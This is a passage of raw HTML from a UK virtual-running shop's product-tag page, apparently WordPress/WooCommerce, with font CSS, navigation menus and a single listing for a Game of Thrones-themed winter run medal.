  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-3d-design term-267 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Goody Bag</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" src="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" class="custom-logo" alt="Running Mad" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" alt="Running Mad" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li>
<li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li>
<li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li>
<li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li>
<li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span>
</div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
</ul>
</div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li>
<li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/faq/" class="cg-menu-link main-menu-link"><span>FAQ</span></a></li>
<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-15" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="https://runningmad.co.uk/my-account/">My Account</a></li>
<li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p>
<h4>Social</h4>
<ul>
<li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li>
<li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li>
<li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;3D Design&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">3D Design</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-8885 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-virtual-challenges product_cat-winter-themed product_tag-3d-design product_tag-enchanting-sparkle product_tag-game-of-thrones-inspired product_tag-icy-magnificence product_tag-lucent-blue product_tag-night-king-medal product_tag-ultimate-challenge product_tag-winter-run-challenge has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/winter-run-challenge-game-of-thrones/" title="Winter Run Challenge Game of Thrones." class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-33%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Game of Thrones Inspired Winter Run Challenge Medal Displayed Against Snow&quot;" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-1536x1536.jpeg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-1.jpeg 2048w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-300x300.jpeg" class="gallery-image" alt="Winter Run Medal Amidst Succulents" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-1536x1536.jpeg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Winter-5.jpeg 2048w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/winter-run-challenge-game-of-thrones/" aria-label="Winter Run Challenge Game of Thrones." class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Winter Run Challenge Game of Thrones.</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.50</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;23.50.</span></span>
</div><a href="https://runningmad.co.uk/product/winter-run-challenge-game-of-thrones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8885" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8885" data-product_sku="" aria-label="Select options for &ldquo;Winter Run Challenge Game of Thrones.&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8885" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li>
